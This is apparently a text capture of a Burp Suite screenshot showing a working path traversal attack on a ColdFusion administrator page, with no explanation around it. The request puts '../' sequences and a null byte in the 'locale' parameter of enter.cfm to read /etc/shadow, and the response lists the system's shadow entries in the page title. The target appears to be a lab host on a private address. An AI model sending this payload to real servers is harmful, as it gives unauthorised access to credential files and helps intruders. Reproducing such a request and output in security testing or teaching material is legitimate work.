 Request
Pretty Raw Hex \n
1 GET /CFIDE/administrator/enter.cfm?locale=
../../../../../../../../../../etc/shadow%00en HTTP/1.1
2 Host: 172.18.0.1:8500
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Length: 2
9
10
11
Response
Pretty Raw Hex Render \n
34
35 <html>
36 <head>
37 <LINK REL="SHORTCUT ICON" href="http://172.18.0.1:8500/CFIDE/administrator/fav
38 <title>
root:*:17641:0:99999:7:::
39 daemon:*:17641:0:99999:7:::
40 bin:*:17641:0:99999:7:::
41 sys:*:17641:0:99999:7:::
42 sync:*:17641:0:99999:7:::
43 games:*:17641:0:99999:7:::
44 man:*:17641:0:99999:7:::
45 lp:*:17641:0:99999:7:::
46 mail:*:17641:0:99999:7:::
47 news:*:17641:0:99999:7:::
48 uucp:*:17641:0:99999:7:::
49 proxy:*:17641:0:99999:7:::
50 www-data:*:17641:0:99999:7:::
51 backup:*:17641:0:99999:7:::
52 list:*:17641:0:99999:7:::
53 irc:*:17641:0:99999:7:::
54 gnats:*:17641:0:99999:7:::
55 nobody:*:17641:0:99999:7:::
56 libuuid:!:17641:0:99999:7:::
57 syslog:*:17641:0:99999:7:::
</title>
58